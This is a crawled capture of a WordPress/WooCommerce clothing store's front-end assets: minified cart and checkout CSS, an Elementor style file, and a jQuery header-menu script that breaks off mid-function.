td.actions{border-width:0}.shop_table.woocommerce-cart-form__contents td.actions:before{content:'';display:block;border-top:1px solid #DBDBDB;padding-bottom:20px;opacity:0.5}.shop_table.woocommerce-cart-form__contents td.actions .button{float:right;min-width:180px;cursor:pointer}.rtl .shop_table.woocommerce-cart-form__contents td.actions .button{float:left}.shop_table.woocommerce-cart-form__contents .product-price,.shop_table.woocommerce-cart-form__contents .product-quantity,.shop_table.woocommerce-cart-form__contents .product-subtotal{text-align:center}.shop_table td.product-subtotal{font-weight:bold;color:#1D1D1D}.shop_table .product-quantity{width:100px}.shop_table .product-quantity .quantity{width:50px;margin:0 auto}.shop_table .product-remove{width:30px}.shop_table .product-remove .remove{font-size:0}.shop_table .product-remove .remove:before{font-family:'LaStudioIcons';display:inline-block;vertical-align:middle;font-weight:normal;font-style:normal;letter-spacing:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\ea3a";font-size:14px;line-height:30px}.shop_table .product-thumbnail{width:90px}.shop_table .product-thumbnail a{display:block;padding-right:20px}.rtl .shop_table .product-thumbnail a{padding-right:0;padding-left:20px}.shop_table dl{margin:0;font-size:.875em}.shop_table dl p{display:inline}.shop_table dl dt,.shop_table dl dd{float:left;margin:0}.rtl .shop_table dl dt,.rtl .shop_table dl dd{float:right}.shop_table dl dt{clear:both;font-weight:normal}.cart-collaterals .cart_totals .checkout-button{width:100%;text-align:center}.cart-collaterals .shop_table th{font-weight:bold;color:#1D1D1D}.cart-collaterals .shop_table th,.cart-collaterals .shop_table td{border:none;vertical-align:top;padding-left:0;padding-right:0}.cart-collaterals .shop_table td{text-align:right}.rtl .cart-collaterals .shop_table td{text-align:left}.cart-collaterals .shop_table .amount{font-weight:600}.cart-collaterals .shipping li{margin-bottom:10px}.cart-collaterals .woocommerce-shipping-calculator .input-text:placeholder-shown{text-transform:uppercase;font-size:12px}.cart-collaterals h2{font-size:inherit;font-weight:600;padding:10px 0;margin-bottom:20px}.cart-collaterals h2+p{font-size:12px}.cart-collaterals .form-row{margin-bottom:10px}.btn-clear-cart{margin-right:10px}.woocommerce>.return-to-shop,.woocommerce>p.cart-empty{text-align:center}.woocommerce>p.cart-empty{font-size:18px;margin-top:50px}.woocommerce>p.cart-empty:before{content:'';display:block;padding-top:150px;margin-bottom:10px;background-image:url(../images/shopping-cart.png);background-repeat:no-repeat;background-position:48% 0;background-size:140px auto}.woocommerce>.return-to-shop{margin-bottom:50px;padding-top:10px}.cart-collaterals .cart_totals .la-shipping-form{width:100%;display:none !important}.place-order .button,.wc-proceed-to-checkout .button{font-size:16px;display:block;cursor:pointer;padding:20px 30px;transition:all 300ms ease;width:100%;border-width:0;line-height:24px}@media (min-width: 992px){.custom-product-wrap.cross-sells{margin-top:50px}}.custom-product-wrap.cross-sells .block_heading--title{border:none}.woocommerce-cart .woocommerce .cart_totals{background:#F9F9F9;padding:30px 20px 0}@media (min-width: 992px){.woocommerce-cart .woocommerce .cart-collaterals,.woocommerce-cart .woocommerce .woocommerce-cart-form{display:table-cell;vertical-align:top}.woocommerce-cart .woocommerce .cart_totals{background:#F9F9F9;padding:30px 30px 20px;position:relative;position:-webkit-sticky;position:sticky;top:30px}.woocommerce-cart .woocommerce .cart-collaterals{min-width:370px;padding:0;font-size:14px;color:#2F2F2F}.woocommerce-cart .woocommerce .woocommerce-cart-form{width:100%;padding-right:30px}.woocommerce-cart .woocommerce .cart-collaterals .input-text{height:40px;line-height:38px;text-transform:none;padding:0 15px;background-color:#fff}.woocommerce-cart .woocommerce .cart-collaterals .select2-container{text-align:left}.woocommerce-cart .woocommerce .cart-collaterals .select2-container .select2-selection--single{height:40px;border-radius:0;background:#fff}.woocommerce-cart .woocommerce .cart-collaterals .select2-container .select2-selection__arrow{top:7px}.woocommerce-cart .woocommerce .cart-collaterals .select2-container .select2-selection__rendered{margin-top:5px;font-size:12px;padding-left:15px}.woocommerce-cart .woocommerce .cart-collaterals .woocommerce-shipping-calculator{padding-top:0}.woocommerce-cart .woocommerce .cart-collaterals .order-total{border-top:1px solid #DBDBDB}.woocommerce-cart .woocommerce .shop_table.woocommerce-cart-form__contents{margin-top:0}.woocommerce-cart .woocommerce .shop_table.woocommerce-cart-form__contents thead{background:none;text-transform:uppercase;font-size:11px}.woocommerce-cart .woocommerce .shop_table.woocommerce-cart-form__contents dl{font-size:12px}.woocommerce-cart .woocommerce td.actions .coupon{display:inline-block;border-bottom:1px solid #D8D8D8;width:50%}.woocommerce-cart .woocommerce td.actions .coupon label{display:none}.woocommerce-cart .woocommerce td.actions .coupon .input-text{padding:0 10px 0 0;border:none;height:34px;font-size:12px;width:auto;min-height:34px}.woocommerce-cart .woocommerce td.actions .btn{display:none}.woocommerce-cart .woocommerce td.actions .button{background:none;padding:0;min-width:0;border:none;height:auto;text-transform:none;font-size:14px;font-weight:600;line-height:34px;color:#262626}.woocommerce-cart .woocommerce td.actions .button:hover{color:#D2A35C}.rtl.woocommerce-cart .woocommerce .cart-collaterals .select2-container{text-align:right}}.woocommerce-shipping-destination{margin-bottom:10px}@media (max-width: 1400px) and (min-width: 992px){.woocommerce-cart .not-active-fullpage>.woocommerce .cart-collaterals{min-width:300px}.woocommerce-cart .not-active-fullpage>.woocommerce .cart_totals{padding:20px 20px 0}.woocommerce-cart .not-active-fullpage>.woocommerce .wc-proceed-to-checkout{margin-left:-20px;margin-right:-20px}.woocommerce-cart .not-active-fullpage>.woocommerce .cart-collaterals .woocommerce-shipping-calculator{margin-left:-80px}}@media (max-width: 767px){.shop_table .product-thumbnail a{padding:0 !important}.shop_table.woocommerce-cart-form__contents .product-price,.shop_table.woocommerce-cart-form__contents .product-quantity,.shop_table.woocommerce-cart-form__contents .product-subtotal{text-align:right}table.shop_table_responsive tbody th,table.shop_table_responsive thead{display:none}table.shop_table_responsive tr td{display:block;text-align:right;clear:both;min-width:100%;padding:0 0 10px}table.shop_table_responsive tr td[data-title]:before{content:attr(data-title) ": ";float:left;font-size:13px;color:#1D1D1D}.rtl table.shop_table_responsive tr td[data-title]:before{float:right}table.shop_table_responsive dl dt,table.shop_table_responsive dl dd{display:inline-block;float:none}.shop_table.woocommerce-cart-form__contents tr td.product-thumbnail{text-align:center}.shop_table.woocommerce-cart-form__contents tr td.product-thumbnail img{max-width:50px}.shop_table.woocommerce-cart-form__contents tr td.product-remove{border-width:0;padding:0;text-align:left;position:relative}.shop_table.woocommerce-cart-form__contents tr td{padding:10px}.shop_table.woocommerce-cart-form__contents tr td.actions{overflow:hidden;padding:10px 0}form.track_order .button{width:100%}form.track_order .form-row .input-text{height:55px}.shop_table.woocommerce-cart-form__contents td.actions .button{width:100%;margin-top:10px}.shop_table.woocommerce-cart-form__contents td.actions:before{display:none}.shop_table.woocommerce-cart-form__contents tr{position:relative;display:block;padding-top:10px;padding-bottom:20px;background:none;border:1px solid #eee;margin-bottom:17px;overflow:hidden}.ltr .shop_table.woocommerce-cart-form__contents tr{padding-left:100px;padding-right:25px}.rtl .shop_table.woocommerce-cart-form__contents tr{padding-left:25px;padding-right:100px}.shop_table.woocommerce-cart-form__contents tr td{padding:0;width:auto;border:none;display:block;min-width:0}.ltr .shop_table.woocommerce-cart-form__contents tr td{text-align:left}.rtl .shop_table.woocommerce-cart-form__contents tr td{text-align:right}.shop_table.woocommerce-cart-form__contents tr td:before{padding-right:15px;font-size:12px;line-height:24px}.rtl .shop_table.woocommerce-cart-form__contents tr td:before{padding-right:0;padding-left:15px}.shop_table.woocommerce-cart-form__contents tr td.product-remove{position:absolute;top:15px;z-index:2}.ltr .shop_table.woocommerce-cart-form__contents tr td.product-remove{right:10px}.rtl .shop_table.woocommerce-cart-form__contents tr td.product-remove{left:10px}.shop_table.woocommerce-cart-form__contents tr td.product-thumbnail{position:absolute;width:70px;display:inline-block;top:15px;bottom:15px;overflow:hidden}.ltr .shop_table.woocommerce-cart-form__contents tr td.product-thumbnail{left:15px}.rtl .shop_table.woocommerce-cart-form__contents tr td.product-thumbnail{right:15px}.shop_table.woocommerce-cart-form__contents tr td.product-thumbnail img{max-width:100%}.shop_table.woocommerce-cart-form__contents tr td.product-price{display:none}.shop_table.woocommerce-cart-form__contents tr td.product-price,.shop_table.woocommerce-cart-form__contents tr td.product-subtotal{font-size:14px}.shop_table.woocommerce-cart-form__contents tr td.product-name:before{display:none}.shop_table.woocommerce-cart-form__contents tr div.quantity .qty{height:20px;min-height:20px;padding:0;width:40px;font-size:13px;line-height:20px}.shop_table.woocommerce-cart-form__contents tr div.quantity span{display:none}.shop_table.woocommerce-cart-form__contents tr .actions label{display:none}.cart.shop_table.woocommerce-cart-form__contents tr:not(.cart_item){padding:0;border:none}.cart-collaterals .shipping li{font-size:13px}.cart-collaterals .wc-proceed-to-checkout{margin-left:-20px;margin-right:-20px}.cart-collaterals h2{font-size:24px;margin:0 0 20px;padding:0}.shop_table.woocommerce-cart-form__contents{margin-bottom:0}}.section-checkout-step,.lasf-extra-cart{display:none}form.checkout_coupon.woocommerce-form-coupon{overflow:hidden;padding-bottom:30px}form.woocommerce-checkout{position:relative;font-size:14px}form.woocommerce-checkout #customer_details{margin:0}form.woocommerce-checkout #customer_details .col-1,form.woocommerce-checkout #customer_details .col-2{width:100%;padding:0}form.woocommerce-checkout #order_review_heading{display:none}form.woocommerce-checkout .woocommerce-shipping-fields{margin-top:30px}form.woocommerce-checkout .woocommerce-additional-fields{clear:both}form.woocommerce-checkout h3{font-size:20px}form.woocommerce-checkout h3#ship-to-different-address{font-size:inherit}form.woocommerce-checkout .woocommerce-checkout-review-order>h3,form.woocommerce-checkout .woocommerce-billing-fields>h3,form.woocommerce-checkout .woocommerce-shipping-fields>h3{font-size:20px;border-bottom:1px solid #ebebeb;padding-bottom:15px;margin-bottom:20px}@media (min-width: 992px){form.woocommerce-checkout #customer_details{float:left;width:64%}.rtl form.woocommerce-checkout #customer_details{float:right}form.woocommerce-checkout #order_review{float:right;width:33%;position:static;position:-webkit-sticky;position:sticky;top:50px;background-color:#f9f9f9;padding:30px}.rtl form.woocommerce-checkout #order_review{float:left}}.woocommerce-checkout .woocommerce-terms-and-conditions h1,.woocommerce-checkout .woocommerce-terms-and-conditions h2,.woocommerce-checkout .woocommerce-terms-and-conditions h3,.woocommerce-checkout .woocommerce-terms-and-conditions h4,.woocommerce-checkout .woocommerce-terms-and-conditions h5,.woocommerce-checkout .woocommerce-terms-and-conditions p{margin-bottom:10px;font-size:inherit}ul.wc-item-meta{margin-top:5px;margin-bottom:5px}ul.wc-item-meta p{display:inline}.woocommerce-checkout-review-order-table th,.woocommerce-checkout-review-order-table td{padding-left:0;padding-right:0}.woocommerce-checkout-review-order-table tfoot td,.woocommerce-checkout-review-order-table td.product-total,.woocommerce-checkout-review-order-table th.product-total{text-align:right}.rtl .woocommerce-checkout-review-order-table tfoot td,.rtl .woocommerce-checkout-review-order-table td.product-total,.rtl .woocommerce-checkout-review-order-table th.product-total{text-align:left}.select2-container{font-size:14px}.quantity{display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;zoom:1}.quantity .qty{-moz-appearance:textfield;-webkit-appearance:none;border:none;color:inherit;padding:0;text-align:center}.quantity .qty-minus,.quantity .qty-plus{cursor:pointer}.quantity .qty-minus i,.quantity .qty-plus i{margin-top:-2px;vertical-align:middle}.quantity input::-webkit-outer-spin-button{display:none}.quantity input::-webkit-inner-spin-button{display:none}.wrap-cart-cta .quantity{display:inline-block;vertical-align:middle;font-size:14px;border:1px solid;width:83px;color:#1D1D1D}.rtl .wrap-cart-cta .quantity{margin-left:5px}.ltr .wrap-cart-cta .quantity{margin-right:5px}.wrap-cart-cta .quantity .qty{width:33px;display:inline-block;height:58px}.wrap-cart-cta .quantity span{width:20px;display:inline-block;text-align:center;font-size:20px}.wrap-cart-cta .quantity span i{margin-top:4px}.grouped_form .quantity{font-weight:bold;font-size:14px;color:#111111;width:70px}.grouped_form .quantity .qty-minus,.grouped_form .quantity .qty-plus{font-size:20px}.dokan-store #main #content-wrap{padding-top:0}.dokan-dashboard div#content-wrap{width:100%}.dashboard-widget.products{margin:0}.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a i{padding:0;vertical-align:middle}.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a{text-align:center}.dokan-dashboard .dokan-settings-content .dokan-settings-area .dokan-banner{max-height:400px;max-width:100%;display:-ms-flexbox;display:flex}.dokan-dashboard .dokan-settings-content .dokan-settings-area .dokan-banner img{object-fit:cover;height:100%;width:100%;display:block}.single-page-article .dokan-single-store .dokan-store-tabs ul{margin-bottom:40px}#wcvendor_image_bg{background-color:#f4f4f4;background-position:center center;background-size:cover;background-repeat:no-repeat;border:0;display:block;margin:0;padding:30px 20px 20px 20px;position:relative;width:100%;z-index:1;min-height:270px}.wcvendor-cover-image-mask{width:100%;height:100%;position:absolute;top:0;left:0;right:0;bottom:0;background:-webkit-linear-gradient(top, transparent, rgba(156,156,156,0.1) 30%, rgba(11,11,11,0.35) 80%, rgba(0,0,0,0.48));background:linear-gradient(180deg, transparent 0, rgba(156,156,156,0.1) 30%, rgba(11,11,11,0.35) 80%, rgba(0,0,0,0.48));filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b0000000', GradientType=0);opacity:.65}#wcvendor_profile_act_desc{padding:35px 0 35px 350px}#wcvendor_profile_act_desc .store-name{margin-bottom:10px}#wcvendor_profile_inner{position:relative}#wcvendor_profile_logo{position:absolute;width:270px;bottom:35px;z-index:2;left:0}#wcvendor_profile_logo img{width:100%}.wcvendor_store_desc{display:-ms-flexbox;display:flex}.wcvendor_store_desc ul{margin:0;padding:0;list-style:none}.wcvendor_store_desc ul li{display:inline-block}.wcvendor_store_desc ul li *{vertical-align:middle}.wcvendor_store_desc ul.wcvendor-store-info{-ms-flex:1;flex:1;line-height:1.5}.wcvendor_store_desc ul.wcvendor-store-info li{margin-right:25px}.wcvendor_store_desc ul.wcvendor-store-info li:last-child{margin:0}.wcvendor_store_desc .store-social a{width:30px;display:block;text-align:center;font-size:18px}#wcvendor_profile_menu{display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#f7f7f7;margin-top:10px}#wcvendor_profile_menu #wcvendor_search_shops{-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2}#wcvendor_profile_menu #wcvendor_search_shops .search-field{border-width:0;font-size:1em}#wcvendor_profile_menu #wcvendor_search_shops .search-field:focus{box-shadow:0 0 0 1px rgba(0,0,0,0.2)}.wcvendor_profile_menu_tabs ul{margin:0;padding:0;list-style:none}.wcvendor_profile_menu_tabs ul li{display:inline-block;border-right:1px solid rgba(0,0,0,0.1)}.wcvendor_profile_menu_tabs a{display:inline-block;line-height:30px;padding:10px 30px}.wcvendor_profile_menu_tabs a:hover{background-color:#D2A35C;color:#fff}@media (max-width: 1200px){.products-list .product_item .product_item--info{padding-left:30px}.products-grid-4 .product_item .product_item--inner{padding:0;border:none}}@media (max-width: 800px){.products-list .product_item .item--excerpt{font-size:12px}.products-grid .button{width:36px;height:36px;line-height:36px;margin:3px}.products-grid .button.quickview{display:none}.products-grid-5 .button{line-height:32px}}@media (max-width: 767px){.product_item .product_item--info{font-size:12px}.products-grid-6 .product_item .product_item--info{position:static;visibility:inherit;display:block;color:#1D1D1D;transform:none}.products-grid-6 .product_item .product_item--info-inner{padding:0;text-transform:none;opacity:1;transform:none}.products-grid-6 .product_item--info-action .button{background-color:#1D1D1D;opacity:1;color:#fff;transform:none}.products-list:not(.products-list-mini) .product_item .product_item--thumbnail{width:100%}.products-list:not(.products-list-mini) .product_item .product_item--thumbnail .quickview{display:none}.products-list:not(.products-list-mini) .product_item .product_item--title{font-size:16px;margin-bottom:10px}.products-list:not(.products-list-mini) .product_item .product_item--info{padding:20px 0 0;width:100%}.products-list:not(.products-list-mini) .product_item .price{font-size:14px;margin-bottom:10px}.wc-toolbar button{margin-left:10px}.lasf-custom-dropdown button:after{font-size:10px;right:6px}}@media (max-width: 600px){.wc-toolbar .lasf-custom-dropdown button{padding:6px 20px 6px 10px;font-size:13px}.wc-toolbar .wc-view-toggle{float:right;margin-top:5px}.wc-toolbar .wc-toolbar-right{width:100%}.wc-toolbar .lasf-custom-dropdown{margin:0}.wc-toolbar .lasf-custom-dropdown.wc-view-count{float:right}.wc-toolbar.wc-toolbar-top{margin-bottom:0;padding:0}.wc-toolbar .woocommerce-result-count{width:100%;margin-bottom:5px;font-size:12px}}.free-shipping-required-notice{text-align:center;margin-bottom:0;width:100%}.free-shipping-required-notice .la-loading-bar{width:100%;height:30px;line-height:30px;background:#ff7433;display:inline-block;position:relative;overflow:hidden}.free-shipping-required-notice .load-percent{display:block;height:100%;position:absolute;color:#fff;line-height:30px;max-width:100%;background:#3c3}.free-shipping-required-notice .label-free-shipping{position:relative;z-index:1;color:#fff;font-size:.875em;text-align:left;padding:0 10px;width:100%;display:block}.free-shipping-required-notice .label-free-shipping .amount{color:inherit}.label-free-shipping svg{width:1.5em;height:1.5em;display:inline-block;vertical-align:middle;margin-right:5px}.cart_totals .free-shipping-required-notice{position:absolute;top:0;left:0}.cart_totals .free-shipping-required-notice .label-free-shipping{font-size:1em}

--- FILE ---
content_type: text/css
request_url: https://www.onestargarments.com/wp-content/uploads/elementor/css/post-84.css?ver=1632160569
body_size: 19
content:
.elementor-84 .elementor-element.elementor-element-e8fb489:not(.elementor-motion-effects-element-type-background), .elementor-84 .elementor-element.elementor-element-e8fb489 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1D1D1D00;}.elementor-84 .elementor-element.elementor-element-e8fb489{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;color:#bebebe;}.elementor-84 .elementor-element.elementor-element-e8fb489 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-84 .elementor-element.elementor-element-e8fb489 a{color:#bebebe;}.elementor-84 .elementor-element.elementor-element-e8fb489 a:hover{color:#ffffff;}.elementor-84 .elementor-element.elementor-element-e8fb489 > .elementor-container{text-align:center;}.elementor-84 .elementor-element.elementor-element-1038c6b .elementor-heading-title{color:#3C2B2B;font-size:12px;line-height:1.6em;}

--- FILE ---
content_type: text/javascript
request_url: https://www.onestargarments.com/wp-content/themes/skudmart/assets/js/header-builder.min.js?ver=1.0.0
body_size: 2975
content:
!function(r){"use strict";var t=window.LaStudio||{};t.component=window.LaStudio.component||{};var d=r(document),c=r(window),h=r("body");function a(){var l=r("#lastudio-header-builder"),e=r(".lahb-element--placeholder",l),a=r(".lahb-element--placeholder2",l);r(".lahb-vcom",l).length&&(r("<div/>",{class:"lahb-screen-view lahb-desktop-view lahb-varea"}).appendTo(l),r(".lahb-vcom",l).appendTo(r(".lahb-varea"))),r(".lahb-varea .lahb-vertical .lahb-content-wrap").append('<div class="lahb-voverlay"></div>'),e.each(function(){var e=r(this).data("element-id"),a=r('.lahb-element[data-element-id="'+e+'"]:not(.lahb-element--placeholder)',l).first().clone();a.removeAttr("itemscope").removeAttr("itemtype"),a.find(".la-ajax-searchform").removeClass("has-init"),a.find(".lahb-element--dontcopy").remove(),r(this).closest(".lahb-mobiles-view").length&&a.hasClass("lahb-nav-wrap")&&r('.lahb-element.lahb-element--placeholder2[data-element2-id="'+e+'"]',l).length?r(this).remove():r(this).replaceWith(a)}),a.each(function(){var e=r(this).data("element2-id"),a=r('.lahb-element[data-element2-id="'+e+'"]:not(.lahb-element--placeholder2)',l).first().clone();r(this).replaceWith(a)})}r(document).on("LaStudio:Document:BeforeRunScript",function(e){a()});var e={init:function(){var a=r("#lastudio-header-builder");r(".menu li.current-menu-item, .menu li.current_page_item, #side-nav li.current_page_item, .menu li.current-menu-ancestor, .menu li ul li ul li.current-menu-item , .hamburger-nav li.current-menu-item, .hamburger-nav li.current_page_item, .hamburger-nav li.current-menu-ancestor, .hamburger-nav li ul li ul li.current-menu-item, .full-menu li.current-menu-item, .full-menu li.current_page_item, .full-menu li.current-menu-ancestor, .full-menu li ul li ul li.current-menu-item ").addClass("current"),r(".menu li ul li:has(ul)").addClass("submenu");var e=r(".header-social-modal-wrap").html();r(".header-social-modal-wrap").remove(),r(".main-slide-toggle").append(e);var l=r(".header-search-modal-wrap").html();r(".header-search-modal-wrap").remove(),r(".main-slide-toggle").append(l);var n=r(".header-search-full-wrap").first();n.length&&(r(".searchform-fly > p").replaceWith(n.find(".searchform-fly-text")),r(".searchform-fly > .search-form").replaceWith(n.find(".search-form")),r(".header-search-full-wrap").remove(),r(".searchform-fly-overlay").removeClass("has-init")),r(".la-hamburger-wrap").each(function(){r(this).appendTo(h)}),r(".lahb-social .js-social_trigger_dropdown").on("click",function(e){e.preventDefault(),r(this).siblings(".header-social-dropdown-wrap").fadeToggle("fast")}),r(".header-social-dropdown-wrap a").on("click",function(e){r(".header-social-dropdown-wrap").css({display:"none"})}),r(".lahb-social .js-social_trigger_slide").on("click",function(e){e.preventDefault(),a.find(".la-header-social").hasClass("opened")?(a.find(".main-slide-toggle").slideUp("opened"),a.find(".la-header-social").removeClass("opened")):(a.find(".main-slide-toggle").slideDown(240),a.find("#header-search-modal").slideUp(240),a.find("#header-social-modal").slideDown(240),a.find(".la-header-social").addClass("opened"),a.find(".la-header-search").removeClass("opened"))}),d.on("click",function(e){r(e.target).hasClass("js-social_trigger_slide")||a.find(".la-header-social").hasClass("opened")&&(a.find(".main-slide-toggle").slideUp("opened"),a.find(".la-header-social").removeClass("opened"))}),r(".lahb-cart > a").on("click",function(e){r(this).closest(".lahb-cart").hasClass("force-display-on-mobile")?(e.preventDefault(),r("body").toggleClass("open-cart-aside")):767<c.width()&&(e.preventDefault(),r("body").toggleClass("open-cart-aside"))}),r(".lahb-search.lahb-header-full > a").on("click",function(e){e.preventDefault(),r("body").addClass("open-search-form"),setTimeout(function(){r(".searchform-fly .search-field").focus()},600)}),r(".lahb-search .js-search_trigger_slide").on("click",function(e){a.find(".la-header-search").hasClass("opened")?(a.find(".main-slide-toggle").slideUp("opened"),a.find(".la-header-search").removeClass("opened")):(a.find(".main-slide-toggle").slideDown(240),a.find("#header-social-modal").slideUp(240),a.find("#header-search-modal").slideDown(240),a.find(".la-header-search").addClass("opened"),a.find(".la-header-social").removeClass("opened"),a.find("#header-search-modal .search-field").focus())}),d.on("click",function(e){r(e.target).hasClass("js-search_trigger_slide")||r(e.target).closest(".js-search_trigger_slide").length||r(".lahb-search .js-search_trigger_slide").length&&a.find(".la-header-search").hasClass("opened")&&(a.find(".main-slide-toggle").slideUp("opened"),a.find(".la-header-search").removeClass("opened"))}),r.fn.niceSelect&&r(".la-polylang-switcher-dropdown select").niceSelect(),r.fn.superfish&&r(".lahb-area:not(.lahb-vertical) .lahb-nav-wrap:not(.has-megamenu) ul.menu").superfish({delay:300,hoverClass:"la-menu-hover",animation:{opacity:"show",height:"show"},animationOut:{opacity:"hide",height:"hide"},easing:"easeOutQuint",speed:100,speedOut:0,pathLevels:2}),r(".lahb-nav-wrap .menu li a").addClass("hcolorf");var o=r(".hamburger-type-toggle").find(".hamburger-menu-wrap");0<o.length&&(o.appendTo("body"),r(".hamburger-type-toggle .la-hamuburger-bg").remove()),r(".hamburger-menu-wrap").hasClass("toggle-right")?r("body").addClass("lahb-body lahmb-right"):r(".hamburger-menu-wrap").hasClass("toggle-left")&&r("body").addClass("lahb-body lahmb-left"),r.fn.niceScroll&&r(".hamburger-menu-main").niceScroll({scrollbarid:"lahb-hamburger-scroll",cursorwidth:"5px",autohidemode:!0}),r(".btn-close-hamburger-menu").on("click",function(e){e.preventDefault(),h.removeClass("is-open"),r(".lahb-hamburger-menu").removeClass("is-open"),r(".hamburger-menu-wrap").removeClass("hm-open"),r.fn.getNiceScroll&&r(".hamburger-menu-main").getNiceScroll().resize()}),r(".hamburger-type-toggle a.lahb-icon-element").on("click",function(e){e.preventDefault();var a=r(this),l=a.closest(".lahb-hamburger-menu"),n=a.attr("data-id");l.hasClass("is-open")?r(".btn-close-hamburger-menu").trigger("click"):(l.addClass("is-open"),h.addClass("is-open"),h.find(".hamburger-menu-wrap.hamburger-menu-wrap-"+n).addClass("hm-open"),r.fn.getNiceScroll&&r(".hamburger-menu-main").getNiceScroll().resize())}),r(".hamburger-nav.toggle-menu").find("li").each(function(){var l=r(this);l.children("ul").length&&l.children("a").append('<i class="hamburger-nav-icon lastudioicon-down-arrow"></i>'),r("> a > .hamburger-nav-icon",l).on("click",function(e){e.preventDefault();var a=r(this);a.hasClass("active")?(a.removeClass("active lastudioicon-up-arrow").addClass("lastudioicon-down-arrow"),r(">ul",l).stop().slideUp()):(a.removeClass("lastudioicon-down-arrow").addClass("lastudioicon-up-arrow active"),r(">ul",l).stop().slideDown(350,function(){r.fn.getNiceScroll&&r(".hamburger-menu-main").getNiceScroll().resize()}))})}),r(".hamburger-type-full .js-hamburger_trigger").on("click",function(e){e.preventDefault();var a=r(this);a.hasClass("open-button")?(r(".la-hamburger-wrap-"+a.data("id")).removeClass("open-menu"),a.removeClass("open-button").addClass("close-button"),r("body").removeClass("opem-lahb-iconmenu")):(r(".la-hamburger-wrap-"+a.data("id")).addClass("open-menu"),a.removeClass("close-button").addClass("open-button"),r("body").addClass("opem-lahb-iconmenu"))}),r(".btn-close-hamburger-menu-full").on("click",function(e){e.preventDefault(),r(".js-hamburger_trigger").removeClass("open-button").addClass("close-button"),r(".la-hamburger-wrap").removeClass("open-menu"),r("body").removeClass("opem-lahb-iconmenu")}),r(".full-menu li > ul").each(function(){r(this).prev("a").append('<i class="hamburger-nav-icon lastudioicon-down-arrow"></i>')}),r(".full-menu").on("click","li .hamburger-nav-icon",function(e){e.preventDefault();var a=r(this),l=a.closest("li");l.hasClass("open")?(a.removeClass("active lastudioicon-up-arrow").addClass("lastudioicon-down-arrow"),l.removeClass("open"),l.find("li").removeClass("open"),l.find("ul").stop().slideUp(),l.find(".hamburger-nav-icon").removeClass("active lastudioicon-up-arrow").addClass("lastudioicon-down-arrow")):(l.addClass("open"),a.removeClass("lastudioicon-down-arrow").addClass("active lastudioicon-up-arrow"),l.find(">ul").stop().slideDown(),l.siblings().removeClass("open").find("ul").stop().slideUp(),l.siblings().find("li").removeClass("open"),l.siblings().find(".hamburger-nav-icon").removeClass("active lastudioicon-up-arrow").addClass("lastudioicon-down-arrow"))}),r(".touchevents .full-menu").on("touchend","li .hamburger-nav-icon",function(e){e.preventDefault();var a=r(this),l=a.closest("li");l.hasClass("open")?(a.removeClass("active lastudioicon-up-arrow").addClass("lastudioicon-down-arrow"),l.removeClass("open"),l.find("li").removeClass("open"),l.find("ul").stop().slideUp(),l.find(".hamburger-nav-icon").removeClass("active lastudioicon-up-arrow").addClass("lastudioicon-down-arrow")):(l.addClass("open"),a.removeClass("lastudioicon-down-arrow").addClass("active lastudioicon-up-arrow"),l.find(">ul").stop().slideDown(),l.siblings().removeClass("open").find("ul").stop().slideUp(),l.siblings().find("li").removeClass("open"),l.siblings().find(".hamburger-nav-icon").removeClass("active lastudioicon-up-arrow").addClass("lastudioicon-down-arrow"))}),r(".lahb-search .js-search_trigger_toggle").on("click",function(e){e.preventDefault(),r(this).siblings(".lahb-search-form-box").toggleClass("show-sbox")}),d.on("click",function(e){r(e.target).hasClass("js-search_trigger_toggle")||r(e.target).closest(".js-search_trigger_toggle").length||r(".lahb-search-form-box").length&&0==r(e.target).closest(".lahb-search-form-box").length&&r(".lahb-search-form-box").removeClass("show-sbox")}),r(".lahb-responsive-menu-icon-wrap").on("click",function(e){e.preventDefault();var a=r(this),l=a.data("uniqid"),n=r('.lahb-responsive-menu-wrap[data-uniqid="'+l+'"]'),o=n.find(".close-responsive-nav");!1===n.hasClass("open")?(a.addClass("open-icon-wrap").children().addClass("open"),o.addClass("open-icon-wrap").children().addClass("open"),t.global.isRTL()?n.animate({right:0},350):n.animate({left:0},350),n.addClass("open")):(a.removeClass("open-icon-wrap").children().removeClass("open"),o.removeClass("open-icon-wrap").children().removeClass("open"),t.global.isRTL()?n.animate({right:-1*n.width()},350):n.animate({left:-1*n.width()},350),n.removeClass("open"))}),r(".lahb-responsive-menu-wrap").each(function(){var e=r(this),a=e.data("uniqid"),l=e.clone(),n=l.find(".close-responsive-nav"),o=r('.lahb-responsive-menu-icon-wrap[data-uniqid="'+a+'"]');e.remove(),r("#lastudio-header-builder").append(l),l.find("li").each(function(){var l=r(this);l.children("ul").length&&l.children("a").append('<i class="lastudioicon-down-arrow respo-nav-icon"></i>'),r("> a > .respo-nav-icon",l).on("click",function(e){e.preventDefault();var a=r(this);a.hasClass("active")?(a.removeClass("active lastudioicon-up-arrow").addClass("lastudioicon-down-arrow"),r(">ul",l).stop().slideUp(350)):(a.removeClass("lastudioicon-down-arrow").addClass("lastudioicon-up-arrow active"),r(">ul",l).stop().slideDown(350))})}),n.on("click",function(){o.hasClass("open-icon-wrap")?(o.removeClass("open-icon-wrap").children().removeClass("open"),n.removeClass("open-icon-wrap").children().removeClass("open")):(o.addClass("open-icon-wrap").children().addClass("open"),n.addClass("open-icon-wrap").children().addClass("open")),!0===l.hasClass("open")&&(t.global.isRTL()?l.animate({right:-1*l.width()},350):l.animate({left:-1*l.width()},350),l.removeClass("open"))}),l.on("click","li.menu-item:not(.menu-item-has-children) > a",function(e){o.removeClass("open-icon-wrap").children().removeClass("open"),n.removeClass("open-icon-wrap").children().removeClass("open"),t.global.isRTL()?l.animate({right:-1*l.width()},350):l.animate({left:-1*l.width()},350),l.removeClass("open")})}),r(".lahb-login .js-login_trigger_dropdown").each(function(){var 